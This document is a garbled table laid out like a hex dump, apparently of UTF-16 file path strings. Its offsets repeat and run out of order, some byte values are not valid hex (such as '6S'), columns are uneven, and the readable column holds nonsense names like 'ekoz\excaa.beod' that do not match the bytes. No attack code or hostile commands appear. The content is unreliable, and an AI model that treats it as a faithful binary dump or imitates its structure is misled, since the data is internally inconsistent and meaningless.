00<br>62<br>00<br>69<br>00<br>6F<br>00<br>61<br>00<br>65<br>00<br>71<br>00<br>2E<br>00                                                                                     | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>79<br>00<br>70                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00                                                                         | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C<br>00<br>55                                                             | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>00<br>65<br>65<br>69<br>00<br>6D<br>00<br>70                                                       | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002F0<br>00000310<br>00000320<br>00000330<br>00000340                                                                                                 | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>64<br>00<br>65<br>00<br>77                                                       | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>74<br>00<br>75<br>00<br>5C<br>00<br>75                                                                               | 00<br>7A<br>00<br>6F<br>00<br>5C<br>00<br>68<br>00<br>75<br>00<br>65<br>00<br>65<br>00<br>5C                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>75<br>00<br>76                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>75<br>00<br>78<br>00<br>78<br>00<br>65<br>00<br>79                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>6D<br>00<br>75                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>6D<br>00<br>69<br>00<br>66                                                                               | 00<br>61<br>00<br>65<br>00<br>68<br>00<br>68<br>00<br>79<br>00<br>68<br>00<br>74<br>00<br>65                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>75<br>00<br>79<br>00<br>73                                                                                                    | 00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E<br>00<br>73<br>00<br>2E                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>61<br>00<br>65<br>00<br>71<br>00<br>2E<br>00<br>71                                                                               | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>70<br>00<br>70<br>00<br>75                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75                                                                   | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C<br>00<br>55<br>00                                                       | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>65<br>65<br>69<br>00<br>6D<br>00<br>70                                                       | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puu                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002F0<br>00000310<br>00000320<br>00000330<br>00000340<br>00000350                                                                                     | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>7A<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>75                                           | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>79<br>00<br>74<br>00<br>75<br>00<br>75<br>00<br>71<br>00                                                                         | 00<br>7A<br>00<br>6F<br>00<br>5C<br>00<br>68<br>00<br>75<br>00<br>65<br>00<br>5C<br>00<br>5C                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>78<br>00<br>76                                                                                                    | 00<br>65<br>00<br>75<br>00<br>66<br>00<br>75<br>00<br>78<br>00<br>65<br>00<br>79                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>6D<br>00<br>75<br>00                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>6D<br>00<br>69<br>00<br>66<br>00                                                                         | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>6E<br>00<br>79<br>00<br>68<br>00<br>74<br>00<br>65<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>6D<br>00<br>75<br>00<br>79<br>00<br>73                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6E<br>00<br>7A<br>00<br>2E<br>00<br>73<br>00<br>2E<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>61<br>00<br>65<br>00<br>71<br>00<br>2E<br>00<br>70                                                                               | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>70<br>00<br>75<br>00<br>70<br>00<br>75                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75                                                                   | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C<br>00<br>55<br>00<br>45                                                 | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>70<br>00<br>63                                           | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puuEc                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002F0<br>00000310<br>00000310<br>00000320<br>00000330<br>00000340<br>00000350<br>00000360                                                             | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>7A<br>00<br>64<br>00<br>75<br>00<br>77<br>00<br>65<br>00<br>75<br>00                         | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>74<br>00<br>75<br>00<br>5C<br>00<br>74<br>00<br>75<br>00<br>6B                                                                   | 00<br>7A<br>00<br>6F<br>00<br>5C<br>00<br>68<br>00<br>75<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>76<br>00<br>76<br>00<br>5C                                                                                                    | 00<br>65<br>00<br>75<br>00<br>66<br>00<br>78<br>00<br>78<br>00<br>65<br>00<br>79<br>00<br>73                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>6D<br>00<br>75<br>00<br>75                                                                                                 | 00<br>63<br>00<br>7A<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>69<br>00<br>66<br>00<br>6F                                                                               | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>79<br>00<br>68<br>00<br>74<br>00<br>65<br>00<br>72                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>75<br>00<br>79<br>00<br>73<br>00<br>65                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>7A<br>00<br>2E<br>00<br>73<br>00<br>2E<br>00<br>68                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>65<br>00<br>71<br>00<br>2E<br>00<br>70<br>00<br>77                                                                               | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>70<br>00<br>75<br>00<br>2E                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75<br>00<br>7A                                                                   | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>4C<br>00<br>55<br>00<br>45<br>61                                                             | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>70<br>00<br>63<br>6F                                     | Eg ekoz\excaa.beod                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002E0<br>00000310<br>00000310<br>00000320<br>00000340<br>00000350<br>00000360<br>00000370                                                             | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>67                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>65<br>00<br>67<br>00                         | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>79<br>00<br>75<br>00<br>5C<br>00<br>75<br>00<br>6D<br>00<br>75                                                       | 00<br>7A<br>00<br>6F<br>00<br>6S<br>00<br>5C<br>00<br>6S<br>00<br>5C<br>00<br>65<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0 | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>76<br>00<br>5C<br>00                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>75<br>00<br>78<br>00<br>78<br>00<br>79<br>00<br>73                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>6D<br>00<br>75<br>00<br>75                                                                                                 | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>69<br>00<br>66<br>00<br>67<br>00                                                                         | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>6E<br>00<br>79<br>00<br>68<br>00<br>65<br>00<br>72<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>67<br>00<br>79<br>00<br>73<br>00<br>65<br>00                                                                                                    | 00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E<br>00<br>2E<br>00<br>68<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>61<br>00<br>65<br>00<br>71<br>00<br>70<br>00<br>7A<br>00                                                                         | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>70<br>00<br>75<br>00<br>2E<br>00                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75<br>00<br>7A<br>00                                                             | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>40<br>55<br>00<br>55<br>00<br>45<br>61<br>00                               | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>65<br>65<br>69<br>00<br>60<br>70<br>00<br>63<br>6F<br>00                                     | Eg ekoz\excaa.beod                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002F0<br>00000310<br>00000310<br>00000320<br>00000340<br>00000350<br>00000350<br>00000370<br>00000380                                                 | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>67                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>6F<br>00<br>00                               | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>79<br>00<br>75<br>00<br>5C<br>00<br>76<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>6F<br>00<br>6S<br>00<br>5C<br>00<br>6S<br>00<br>5C<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>76<br>00<br>5C<br>00<br>00<br>00                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>66<br>00<br>75<br>00<br>78<br>00<br>65<br>00<br>79<br>00<br>73<br>00                                                                                                    | 00<br>78<br>00<br>6F<br>00<br>77<br>00<br>73<br>00<br>79<br>00<br>6D<br>00<br>75<br>00<br>75<br>00                                                                                           | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>69<br>00<br>66<br>00<br>67<br>00<br>67                                                                   | 00<br>61<br>00<br>65<br>00<br>68<br>00<br>68<br>00<br>74<br>00<br>65<br>00<br>72<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>67<br>00<br>75<br>00<br>73<br>00<br>65<br>00                                                                                                    | 00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E<br>00<br>2E<br>00<br>68<br>00<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>61<br>00<br>65<br>00<br>71<br>00<br>70<br>00<br>7A<br>00                                                                         | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>75<br>00<br>75<br>00<br>2E<br>00<br>00                                                                                                    | 00<br>6F<br>00<br>70<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75<br>00<br>7A<br>00<br>00                                                       | 45<br>64<br>56<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C<br>00<br>55<br>00<br>45<br>61<br>00<br>00                                     | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>65<br>65<br>69<br>00<br>60<br>70<br>00<br>63<br>6F<br>00<br>00                               | ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puuEc coag\suorehz.zao                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002E0<br>00000310<br>00000310<br>00000340<br>00000350<br>00000350<br>00000360<br>00000370<br>00000380                                                 | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                 | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>78<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>67<br>00<br>6F<br>00<br>00                   | 00<br>6F<br>00<br>76<br>00<br>6B<br>00<br>74<br>00<br>75<br>00<br>5C<br>00<br>61<br>00<br>00                                                                               | 00<br>7A<br>00<br>6F<br>00<br>5C<br>00<br>68<br>00<br>75<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>76<br>00<br>5C<br>00<br>00<br>76<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                     | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>75<br>00<br>78<br>00<br>78<br>00<br>65<br>00<br>79<br>00<br>73<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                           | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>69<br>00<br>6D<br>00<br>75<br>00<br>00<br>75<br>00                                                                         | 00<br>63<br>00<br>7A<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>66<br>00<br>6F<br>00<br>00                                                                               | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>79<br>00<br>68<br>00<br>74<br>00<br>65<br>00<br>72<br>00<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>75<br>00<br>79<br>00<br>65<br>00<br>65<br>00<br>00<br>75<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>2E<br>00<br>6B<br>00<br>7A<br>00<br>2E<br>00<br>73<br>00<br>2E<br>00<br>68<br>00<br>68<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>65<br>00<br>71<br>00<br>2E<br>00<br>70<br>00<br>70<br>00<br>00                                                                   | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>70<br>00<br>75<br>00<br>2E<br>00<br>00<br>00                                                                                                 | 00<br>6F<br>00<br>70<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75<br>00<br>77<br>00<br>00<br>00                                                 | 45<br>64<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C<br>00<br>55<br>00<br>45<br>61<br>00<br>51                                     | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>60<br>70<br>00<br>63<br>6F<br>00<br>69                   | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puuEc coag\suorehz.zao                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002E0<br>00000310<br>00000310<br>00000340<br>00000350<br>00000350<br>00000360<br>00000380<br>00000380                                                 | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                           | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>78<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>67<br>00<br>68<br>00<br>65<br>00<br>66<br>67 | 00<br>6F<br>00<br>76<br>00<br>6B<br>00<br>74<br>00<br>75<br>00<br>5C<br>00<br>61<br>00<br>61<br>00<br>63                                                                   | 00<br>7A<br>00<br>6F<br>00<br>5C<br>00<br>68<br>00<br>75<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>5C<br>00<br>65<br>00<br>75<br>00<br>65<br>00<br>75                                                                                                    | 00<br>5C<br>00<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>76<br>00<br>5C<br>00<br>76<br>00<br>65<br>00<br>65                                                                                                    | 00<br>65<br>00<br>75<br>00<br>66<br>00<br>75<br>00<br>78<br>00<br>65<br>00<br>79<br>00<br>73<br>00<br>00<br>73                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>69<br>00<br>6D<br>00<br>75<br>00<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>63<br>00<br>7A<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>66<br>00<br>6F<br>00<br>00<br>00<br>00                                                                   | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>79<br>00<br>68<br>00<br>74<br>00<br>65<br>00<br>72<br>00<br>00<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>75<br>00<br>79<br>00<br>65<br>00<br>65<br>00<br>75<br>00<br>65<br>00<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>2E<br>00<br>6B<br>00<br>7A<br>00<br>2E<br>00<br>73<br>00<br>2E<br>00<br>68<br>00<br>68<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>65<br>00<br>71<br>00<br>2E<br>00<br>70<br>00<br>70<br>00<br>00<br>00                                                             | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>70<br>00<br>75<br>00<br>2E<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                     | 00<br>6F<br>00<br>00<br>6D<br>00<br>6D<br>00<br>6B<br>00<br>65<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00       | 45<br>64<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C<br>00<br>55<br>00<br>45<br>61<br>00<br>51<br>00                               | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>60<br>70<br>00<br>63<br>6F<br>00<br>69<br>00<br>69<br>00 | ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puuEc coag\suorehz.zao                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000220<br>000002E0<br>000002E0<br>000002E0<br>000002E0<br>00000310<br>00000310<br>00000330<br>00000350<br>00000350<br>00000350<br>00000360<br>00000380<br>00000380                                     | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>67<br>00<br>67<br>00<br>00<br>67<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                 | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>6F<br>00<br>00<br>69<br>00                   | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>74<br>00<br>75<br>00<br>61<br>00<br>61<br>00<br>63<br>00                                                             | 00<br>7A<br>00<br>6F<br>00<br>6S<br>00<br>5C<br>00<br>6S<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>67<br>00<br>67<br>00<br>00<br>67<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>76<br>00<br>5C<br>00<br>00<br>65<br>00<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                   | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>75<br>00<br>78<br>00<br>78<br>00<br>79<br>00<br>73<br>00<br>00<br>76<br>00<br>76<br>00<br>00<br>76                                                                                     | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>6D<br>00<br>75<br>00<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>66<br>00<br>66<br>00<br>66<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                     | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>79<br>00<br>68<br>00<br>74<br>00<br>65<br>00<br>72<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>75<br>00<br>77<br>00<br>65<br>00<br>00<br>73<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E<br>00<br>2E<br>00<br>68<br>00<br>00<br>68<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>61<br>00<br>71<br>00<br>72<br>00<br>74<br>00<br>00<br>00<br>00<br>00<br>00                                                       | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>74<br>00<br>70<br>00<br>75<br>00<br>75<br>00<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                   | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>6D<br>00<br>6B<br>00<br>75<br>00<br>7A<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>40<br>55<br>00<br>45<br>61<br>00<br>51<br>00<br>74                         | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>00<br>63<br>6F<br>00<br>00<br>69<br>00<br>65             | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.peUp luq\vyufes.puuEc coag\suorehz.zao                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000290<br>000002E0<br>000002E0<br>000002E0<br>000002F0<br>00000310<br>00000310<br>00000350<br>00000350<br>00000360<br>00000380<br>00000380<br>00000380<br>00000380                                     | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>64<br>00<br>65<br>00<br>77<br>00<br>6F<br>00<br>00<br>69<br>00<br>6C             | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>74<br>00<br>75<br>00<br>61<br>00<br>63<br>00<br>00                                                                   | 00<br>7A<br>00<br>6F<br>00<br>6S<br>00<br>5C<br>00<br>6S<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>67<br>00<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>75<br>00<br>76<br>00<br>5C<br>00<br>00<br>61<br>00<br>00                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>75<br>00<br>78<br>00<br>78<br>00<br>79<br>00<br>73<br>00<br>00<br>76<br>00<br>76<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                         | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>73<br>00<br>69<br>00<br>6D<br>00<br>75<br>00<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>66<br>00<br>67<br>00<br>66<br>00<br>00<br>67<br>00<br>00<br>77<br>00<br>00<br>73                         | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>79<br>00<br>68<br>00<br>74<br>00<br>65<br>00<br>72<br>00<br>00<br>65<br>65<br>00<br>65<br>65<br>65<br>66<br>65<br>66<br>67<br>67<br>67<br>67<br>67<br>67<br>67<br>67<br>67<br>67<br>67<br>67                                                 | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>75<br>00<br>77<br>00<br>65<br>00<br>00<br>65<br>00<br>75<br>00<br>65<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E<br>00<br>2E<br>00<br>68<br>00<br>00<br>68<br>00<br>73<br>00<br>25<br>00<br>73<br>00<br>73<br>00<br>73<br>00<br>75<br>00<br>75<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 